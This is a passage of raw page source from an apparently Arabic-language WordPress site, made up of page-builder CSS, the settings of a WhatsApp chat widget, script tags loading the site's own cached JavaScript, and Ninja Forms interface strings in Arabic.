h3{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-14q3fj42bqg .dslc-text-module-content h4{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-14q3fj42bqg .dslc-text-module-content h5{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-14q3fj42bqg .dslc-text-module-content h6{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-14q3fj42bqg .dslc-text-module-content li{font-size:13px;line-height:22px;margin-bottom:10px}#dslc-module-14q3fj42bqg .dslc-text-module-content ul,#dslc-module-14q3fj42bqg .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px}#dslc-module-14q3fj42bqg .dslc-text-module-content blockquote,#dslc-module-14q3fj42bqg .dslc-text-module-content blockquote p{font-size:13px;line-height:22px}#dslc-module-14q3fj42bqg blockquote{text-align:left}}@media only screen and (max-width:767px){#dslc-module-14q3fj42bqg .dslc-text-module-content{padding-top:20px;padding-bottom:20px}#dslc-module-14q3fj42bqg .dslc-text-module-content,#dslc-module-14q3fj42bqg .dslc-text-module-content .dslca-editable-content,#dslc-module-14q3fj42bqg .dslc-text-module-content p{font-size:13px;line-height:22px;text-align:center}#dslc-module-14q3fj42bqg .dslc-text-module-content h1{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-14q3fj42bqg .dslc-text-module-content h2{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-14q3fj42bqg .dslc-text-module-content h3{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-14q3fj42bqg .dslc-text-module-content h4{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-14q3fj42bqg .dslc-text-module-content h5{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-14q3fj42bqg .dslc-text-module-content h6{font-size:13px;line-height:13px;margin-bottom:15px;text-align:left}#dslc-module-14q3fj42bqg .dslc-text-module-content li{font-size:13px;line-height:22px;margin-bottom:10px}#dslc-module-14q3fj42bqg .dslc-text-module-content ul,#dslc-module-14q3fj42bqg .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px}#dslc-module-14q3fj42bqg .dslc-text-module-content blockquote,#dslc-module-14q3fj42bqg .dslc-text-module-content blockquote p{font-size:13px;line-height:22px}#dslc-module-14q3fj42bqg blockquote{text-align:left}}#dslc-module-990 ul.dslc-social{text-align:left;margin-top:10px}#dslc-module-990 ul.dslc-social a.dslc-social-icon{border-radius:60px;width:45px;height:45px;font-size:21px}#dslc-module-990 ul.dslc-social a.dslc-social-icon{background-color:#fff0}#dslc-module-990 ul.dslc-social a.dslc-social-icon:hover{background-color:#fb55a5}#dslc-module-990 ul.dslc-social li{margin-right:10px}#dslc-module-990 ul.dslc-social .dslc-icon{color:rgb(255 255 255 / .55)}#dslc-module-990 ul.dslc-social a.dslc-social-icon:hover .dslc-icon{color:#fff}#dslc-module-990 .dslc-social-label{font-size:13px;font-weight:400;font-style:normal;line-height:30px;text-transform:none}@media only screen and (min-width :768px) and (max-width :1024px){#dslc-module-990 ul.dslc-social li{margin-right:4px}}@media only screen and (max-width:767px){#dslc-module-990 ul.dslc-social a.dslc-social-icon{width:41px;height:41px;font-size:21px}#dslc-module-990 ul.dslc-social li{margin-right:15px}}#dslc-module-20 .dslc-separator{margin-bottom:30px;padding-bottom:30px;border-color:#ededed;border-width:1px}#dslc-module-20 .dslc-separator-wrapper{background-repeat:repeat;background-attachment:scroll;background-position:top left;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0}@media only screen and (min-width :768px) and (max-width :1024px){#dslc-module-20 .dslc-separator{margin-bottom:15px;padding-bottom:15px}}@media only screen and (max-width:767px){#dslc-module-20 .dslc-separator{margin-bottom:15px;padding-bottom:15px}}#dslc-module-21 .dslc-text-module-content{min-height:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;background-repeat:repeat;background-attachment:scroll;background-position:top left;background-size:auto;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0}#dslc-module-21 .dslc-text-module-content,#dslc-module-21 .dslc-text-module-content .dslca-editable-content,#dslc-module-21 .dslc-text-module-content p{font-style:normal;letter-spacing:0;text-align:left}#dslc-module-21 .dslc-text-module-content p{margin-bottom:25px}#dslc-module-21 .dslc-text-module-content h1{font-style:normal;letter-spacing:0;margin-bottom:0;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;text-align:left;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0}#dslc-module-21 .dslc-text-module-content h2{font-style:normal;letter-spacing:0;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;text-align:left;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0}#dslc-module-21 .dslc-text-module-content h3{font-style:normal;letter-spacing:0;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;text-align:left;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0}#dslc-module-21 .dslc-text-module-content h4{font-style:normal;letter-spacing:0;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;text-align:left;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0}#dslc-module-21 .dslc-text-module-content h5{font-style:normal;letter-spacing:0;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;text-align:left;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0}#dslc-module-21 .dslc-text-module-content h6{font-style:normal;letter-spacing:0;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;text-align:left;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0}#dslc-module-21 .dslc-text-module-content ul{list-style-type:disc}#dslc-module-21 .dslc-text-module-content ol{list-style-type:decimal}#dslc-module-21 .dslc-text-module-content li{border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}#dslc-module-21 input[type=text],#dslc-module-21 input[type=password],#dslc-module-21 input[type=number],#dslc-module-21 input[type=email],#dslc-module-21 input[type=tel],#dslc-module-21 textarea,#dslc-module-21 select{color:#4d4d4d;margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff;border-radius:0;border-color:#ddd;border-width:1px;border-style:solid solid solid solid}#dslc-module-21 .dslc-text-module-content blockquote,#dslc-module-21 .dslc-text-module-content blockquote p{font-size:13px;font-weight:400;line-height:22px}#dslc-module-21 blockquote{margin-bottom:0;margin-left:0;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;background-repeat:repeat;background-attachment:scroll;background-position:top left;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0}#dslc-module-21 blockquote,#dslc-module-21 .dslc-text-module-content blockquote p{text-align:left}#dslc-module-21 input[type=submit],#dslc-module-21 button{background-color:#5890e5;border-radius:3px;color:#fff;font-size:13px;font-weight:500;line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;border-color:#5890e5;border-width:0}#dslc-module-21 input[type=submit]:hover,#dslc-module-21 button:hover{background-color:#5890e5;color:#fff;border-color:#5890e5}#dslc-module-22 .dslc-separator{margin-bottom:30px;padding-bottom:30px;border-color:#ededed;border-width:1px}#dslc-module-22 .dslc-separator-wrapper{background-repeat:repeat;background-attachment:scroll;background-position:top left;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0}@media only screen and (min-width :768px) and (max-width :1024px){#dslc-module-22 .dslc-separator{margin-bottom:20px;padding-bottom:20px}}@media only screen and (max-width:767px){#dslc-module-22 .dslc-separator{margin-bottom:20px;padding-bottom:20px}}#dslc-module-23 .dslc-posts{background-color:#fff0;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;margin-bottom:0;min-height:0;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}#dslc-module-23 .dslc-post-separator{margin-bottom:10px;padding-bottom:10px;border-color:#ededed;border-bottom-width:1px;border-style:none}#dslc-module-23 .dslc-blog-post-thumb{text-align:left;background-color:#fff;margin-right:0;width:40%}#dslc-module-23 .dslc-blog-post-thumb-inner{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}#dslc-module-23 .dslc-blog-post-thumb,#dslc-module-23 .dslc-blog-post-thumb-inner{border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0}#dslc-module-23 .dslc-blog-post-main{background-color:#fff;padding-top:40px;padding-bottom:40px;padding-left:50px;padding-right:50px;min-height:321px;text-align:left}#dslc-module-23 .dslc-post{border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0}#dslc-module-23 .dslc-blog-post-main-inner{margin:0;width:100%}#dslc-module-23 .dslc-blog-post-title h2,#dslc-module-23 .dslc-blog-post-title h2 a{color:#4d4d4d;font-size:30px;font-weight:300;line-height:38px}#dslc-module-23 .dslc-blog-post-title h2:hover,#dslc-module-23 .dslc-blog-post-title h2 a:hover{color:#5d90e2}#dslc-module-23 .dslc-blog-post-title h2{text-transform:none}#dslc-module-23 .dslc-blog-post-meta{color:#a8a8a8;font-size:17px;font-weight:300;line-height:24px;margin-bottom:18px;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;border-color:#f3f3f3;border-width:1px}#dslc-module-23 .dslc-blog-post-meta a{color:#5d90e2}#dslc-module-23 .dslc-blog-post-meta a:hover{color:#5890e5}#dslc-module-23 .dslc-blog-post-meta-avatar img{border-radius:100px}#dslc-module-23 .dslc-blog-post-meta-avatar{margin-right:8px;width:23px}#dslc-module-23 .dslc-blog-post-excerpt{color:#82868a;font-size:17px;font-weight:300}#dslc-module-23 .dslc-blog-post-excerpt,#dslc-module-23 .dslc-blog-post-excerpt p{line-height:26px}#dslc-module-23 .dslc-blog-post-read-more{text-align:inherit}#dslc-module-23 .dslc-blog-post-read-more a{background-color:#fff0;border-radius:3px;color:#2695df;font-size:14px;font-weight:300;font-family:"Roboto";padding-top:12px;padding-bottom:12px;padding-left:15px;padding-right:15px;border-width:1px;border-style:solid solid solid solid;border-color:#f2f2f2}#dslc-module-23 .dslc-blog-post-read-more a:hover{background-color:#4b7bc2;color:#fff;border-color:#4b7bc2}#dslc-module-23 .dslc-posts-social-share{text-align:center;background-color:#4f87db;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:3px;border-bottom-right-radius:3px;margin-top:0;padding-top:16px;padding-bottom:16px;padding-left:0;padding-right:0}#dslc-module-23 .dslc-posts-social-share a .dslc-icon{color:#fff;font-size:14px}#dslc-module-23 .dslc-posts-social-share-count{border-radius:3px;padding-top:3px;padding-bottom:3px;padding-left:8px;padding-right:8px;border-color:rgb(255 255 255 / .38);border-width:1px}#dslc-module-23 .dslc-posts-social-share a{color:rgb(255 255 255 / .71);font-size:13px}#dslc-module-23 .dslc-module-heading h2{color:#42484e;font-size:27px;font-weight:300;font-family:"Roboto";letter-spacing:0;line-height:38px;margin-bottom:40px}#dslc-module-23 .dslc-module-heading-view-all a{color:#2aa0ef;font-size:15px;font-weight:300;font-family:"Roboto";letter-spacing:0}#dslc-module-23 .dslc-post-filter.dslc-inactive{background-color:#fff;color:#979797;border-color:#e8e8e8}#dslc-module-23 .dslc-post-filter.dslc-active{background-color:#5890e5;color:#fff;border-color:#5890e5}#dslc-module-23 .dslc-post-filter{border-radius:3px;font-size:11px;font-weight:700;padding-top:12px;padding-bottom:12px;padding-left:12px;padding-right:12px;margin-right:10px;border-width:1px;border-style:solid solid solid solid}#dslc-module-23 .dslc-post-filters{text-align:right;margin-bottom:60px}#dslc-module-23 .dslc-carousel-nav-prev,#dslc-module-23 .dslc-carousel-nav-next{background-color:#c9c9c9;border-radius:3px;width:24px;height:24px}#dslc-module-23 .dslc-carousel-nav-prev:hover,#dslc-module-23 .dslc-carousel-nav-next:hover{background-color:#5890e5}#dslc-module-23 .dslc-carousel-nav-prev span,#dslc-module-23 .dslc-carousel-nav-next span{color:#fff;font-size:10px}#dslc-module-23 .dslc-carousel-nav-prev:hover span,#dslc-module-23 .dslc-carousel-nav-next:hover span{color:#fff}#dslc-module-23 .dslc-carousel-nav{margin-top:6px;margin-bottom:20px}#dslc-module-23 .owl-pagination .owl-page span{background-color:#b9b9b9;width:7px;height:7px}#dslc-module-23 .owl-pagination .owl-page.active span{background-color:#5890e5}#dslc-module-23 .owl-controls{margin-top:20px}#dslc-module-23 .owl-pagination .owl-page{margin-left:3px;margin-right:3px}#dslc-module-23 .dslc-pagination{text-align:center;border-radius:0;padding-top:20px;padding-bottom:20px;padding-left:0;padding-right:0}#dslc-module-23 .dslc-pagination li.dslc-active a{background-color:#5890e5;color:#fff;border-color:#5890e5;border-width:1px}#dslc-module-23 .dslc-pagination li.dslc-inactive a{background-color:#fdfdfd;color:#979797;border-color:#fff;border-width:1px}#dslc-module-23 .dslc-pagination li a{border-radius:3px;font-size:20px;font-weight:300;letter-spacing:0;padding-top:15px;padding-bottom:15px;padding-left:20px;padding-right:20px}#dslc-module-23 .dslc-pagination li{margin-right:16px}@media only screen and (min-width :768px) and (max-width :1024px){#dslc-module-23 .dslc-blog-post-main{margin-bottom:0;padding-top:12px;padding-bottom:12px;padding-left:14px;padding-right:14px}#dslc-module-23 .dslc-posts{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}#dslc-module-23 .dslc-post-separator{margin-bottom:14px;padding-bottom:14px}#dslc-module-23 .dslc-blog-post-thumb{margin-right:0}#dslc-module-23 .dslc-blog-post-thumb-inner{padding-top:15px;padding-bottom:15px;padding-left:11px;padding-right:11px}#dslc-module-23 .dslc-blog-post-title h2,#dslc-module-23 .dslc-blog-post-title h2 a{font-size:25px}#dslc-module-23 .dslc-blog-post-title h2,#dslc-module-23 .dslc-blog-post-title h2 a{line-height:32px}#dslc-module-23 .dslc-blog-post-meta{font-size:15px;margin-bottom:20px;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}#dslc-module-23 .dslc-blog-post-excerpt{font-size:15px}#dslc-module-23 .dslc-blog-post-excerpt,#dslc-module-23 .dslc-blog-post-excerpt p{line-height:22px}#dslc-module-23 .dslc-blog-post-read-more a{font-size:13px;padding-top:12px;padding-bottom:12px;padding-left:12px;padding-right:12px}#dslc-module-23 .dslc-module-heading h2{font-size:23px;line-height:35px;margin-bottom:30px}#dslc-module-23 .dslc-module-heading-view-all a{font-size:15px}#dslc-module-23 .dslc-post-filter{font-size:11px;padding-top:12px;padding-bottom:12px;padding-left:12px;padding-right:12px;margin-right:10px}#dslc-module-23 .dslc-post-filters{margin-bottom:20px}}@media only screen and (max-width:767px){#dslc-module-23 .dslc-blog-post-main{margin-bottom:0;padding-top:19px;padding-bottom:19px;padding-left:6px;padding-right:6px}#dslc-module-23 .dslc-posts{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}#dslc-module-23 .dslc-post-separator{margin-bottom:14px;padding-bottom:14px}#dslc-module-23 .dslc-blog-post-thumb{margin-right:0}#dslc-module-23 .dslc-blog-post-thumb-inner{padding-top:25px;padding-bottom:25px;padding-left:25px;padding-right:25px}#dslc-module-23 .dslc-blog-post-title h2,#dslc-module-23 .dslc-blog-post-title h2 a{font-size:17px;line-height:24px}#dslc-module-23 .dslc-blog-post-meta{font-size:14px;margin-bottom:8px;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}#dslc-module-23 .dslc-blog-post-excerpt{font-size:14px}#dslc-module-23 .dslc-blog-post-excerpt,#dslc-module-23 .dslc-blog-post-excerpt p{line-height:21px}#dslc-module-23 .dslc-blog-post-read-more a{font-size:12px;padding-top:12px;padding-bottom:12px;padding-left:12px;padding-right:12px}#dslc-module-23 .dslc-module-heading h2{font-size:23px;line-height:27px;margin-bottom:0}#dslc-module-23 .dslc-module-heading-view-all a{font-size:16px}#dslc-module-23 .dslc-post-filter{font-size:11px;padding-top:12px;padding-bottom:12px;padding-left:12px;padding-right:12px;margin-right:10px}#dslc-module-23 .dslc-post-filters{margin-bottom:20px}}#dslc-module-24 .dslc-separator{margin-bottom:30px;padding-bottom:30px;border-color:#ededed;border-width:1px}#dslc-module-24 .dslc-separator-wrapper{background-repeat:repeat;background-attachment:scroll;background-position:top left;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0}@media only screen and (min-width :768px) and (max-width :1024px){#dslc-module-24 .dslc-separator{margin-bottom:15px;padding-bottom:15px}}@media only screen and (max-width:767px){#dslc-module-24 .dslc-separator{margin-bottom:15px;padding-bottom:15px}}</style></div><div
class="qlwapp"
style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#25d366;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;9647512678551&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;\u0627\u0644\u0633\u0644\u0627\u0645 \u0639\u0644\u064a\u0643\u0645, \u0644\u0642\u062f \u0632\u0631\u062a \u0645\u0648\u0642\u0639\u0643\u0645 \u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0648\u0623\u0648\u062f \u0627\u0644\u0627\u0633\u062a\u0641\u0633\u0627\u0631 \u0639\u0646 \u0628\u0639\u0636 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;dslc_hf&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;dslc_downloads&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;dslc_galleries&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;dslc_partners&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;dslc_projects&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;dslc_staff&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;dslc_testimonials&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;dslc_templates&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;dslc_template_parts&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;dslc_hf&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;dslc_downloads&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;dslc_galleries&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;dslc_partners&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;dslc_projects&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;dslc_staff&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;dslc_testimonials&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;dslc_templates&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;dslc_template_parts&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;\u0627\u0644\u0633\u0644\u0627\u0645 \u0639\u0644\u064a\u0643\u0645, \u0644\u0642\u062f \u0632\u0631\u062a \u0645\u0648\u0642\u0639\u0643\u0645 \u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0648\u0623\u0648\u062f \u0627\u0644\u0627\u0633\u062a\u0641\u0633\u0627\u0631 \u0639\u0646 \u0628\u0639\u0636 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;9647512678551&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#25d366&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
></div> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/51493a79954dc1aa83272dbb1ca07098.js?ver=07098" id="jquery-easing-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/81f253857c99ce339f25165ade2ceb26.js?ver=ceb26" id="masterslider-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/68433b7b6da98b691c460c237c0cfc42.js?ver=cfc42" id="underscore-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/5362a09d6a7e2507bbb05204ff791eb0.js?ver=91eb0" id="backbone-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/3913be617dae36a3291a50683f3e0bb0.js?ver=e0bb0" id="nf-front-end-deps-js"></script> <script type="text/javascript" id="nf-front-end-js-extra">/*  */
var nfi18n = {"ninjaForms":"\u0646\u064a\u0646\u062c\u0627 \u0641\u0648\u0631\u0645\u0632","changeEmailErrorMsg":"\u064a\u0631\u062c\u0649 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u062d\u064a\u062d","changeDateErrorMsg":"\u064a\u0631\u062c\u0649 \u0625\u062f\u062e\u0627\u0644 \u062a\u0627\u0631\u064a\u062e \u0635\u062d\u064a\u062d!","confirmFieldErrorMsg":"\u0647\u0630\u0647 \u0627\u0644\u062d\u0642\u0648\u0644 \u063a\u064a\u0631 \u0645\u062a\u0637\u0627\u0628\u0642\u0629!","fieldNumberNumMinError":"\u0642\u064a\u0645\u0629 \u0627\u0644\u062d\u062f \u0627\u0644\u0623\u062f\u0646\u0649 \u0644\u0644\u062e\u0637\u0623","fieldNumberNumMaxError":"\u0642\u064a\u0645\u0629 \u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0644\u062e\u0637\u0623","fieldNumberIncrementBy":"\u064a\u0631\u062c\u0649 \u0632\u064a\u0627\u062f\u0629 ","fieldTextareaRTEInsertLink":"\u0625\u062f\u0631\u0627\u062c \u0631\u0627\u0628\u0637","fieldTextareaRTEInsertMedia":"\u0625\u062f\u0631\u0627\u062c \u0648\u0633\u0627\u0626\u0637","fieldTextareaRTESelectAFile":"\u0627\u062e\u062a\u0631 \u0645\u0644\u0641","formErrorsCorrectErrors":"\u064a\u0631\u062c\u0649 \u062a\u0635\u062d\u064a\u062d \u0627\u0644\u0623\u062e\u0637\u0627\u0621 \u0642\u0628\u0644 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0646\u0645\u0648\u0630\u062c.","formHoneypot":"\u0625\u0630\u0627 \u0643\u0646\u062a \u0634\u062e\u0635\u0627\u064b \u062a\u0631\u0649 \u0647\u0630\u0627 \u0627\u0644\u062d\u0642\u0644\u060c \u064a\u0631\u062c\u0649 \u062a\u0631\u0643\u0647 \u0641\u0627\u0631\u063a\u0627\u064b.","validateRequiredField":"\u0647\u0630\u0627 \u062d\u0642\u0644 \u0645\u0637\u0644\u0648\u0628.","honeypotHoneypotError":"\u062e\u0637\u0623 \u0623\u0648\u0639\u064a\u0629 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0631\u0641\u0639 \u0627\u0644\u0645\u0644\u0641 \u0642\u064a\u062f \u0627\u0644\u0645\u0639\u0627\u0644\u062c\u0629.","fileUploadOldCodeFileUpload":"\u0631\u0641\u0639 \u0627\u0644\u0645\u0644\u0641","currencySymbol":"","fieldsMarkedRequired":"\u0627\u0644\u062d\u0642\u0648\u0644 \u0627\u0644\u0645\u0634\u0627\u0631 \u0628\u0640 \u003Cspan class=\"ninja-forms-req-symbol\"\u003E*\u003C/span\u003E \u0645\u0637\u0644\u0648\u0628\u0629","thousands_sep":"\u066c","decimal_point":".","siteLocale":"ar","dateFormat":"m/d/Y","startOfWeek":"1","of":"\u0645\u0646","previousMonth":"\u0627\u0644\u0634\u0647\u0631 \u0627\u0644\u0645\u0627\u0636\u0649","nextMonth":"\u0627\u0644\u0634\u0647\u0631 \u0627\u0644\u0642\u0627\u062f\u0645","months":["\u064a\u0646\u0627\u064a\u0631 / \u0643\u0627\u0646\u0648\u0646 \u0627\u0644\u062b\u0627\u0646\u064a","\u0641\u0628\u0631\u0627\u064a\u0631 / \u0634\u0628\u0627\u0637","\u0645\u0627\u0631\u0633 / \u0622\u0630\u0627\u0631","\u0623\u0628\u0631\u064a\u0644 / \u0646\u064a\u0633\u0627\u0646","\u0645\u0627\u064a\u0648 / \u0622\u064a\u0627\u0631","\u064a\u0648\u0646\u064a\u0648 / \u062d\u0632\u064a\u0631\u0627\u0646","\u064a\u0648\u0644\u064a\u0648 / \u062a\u0645\u0648\u0632","\u0623\u063a\u0633\u0637\u0633 / \u0622\u0628","\u0633\u0628\u062a\u0645\u0628\u0631 / \u0623\u064a\u0644\u0648\u0644","\u0623\u0643\u062a\u0648\u0628\u0631 / \u062a\u0634\u0631\u064a\u0646 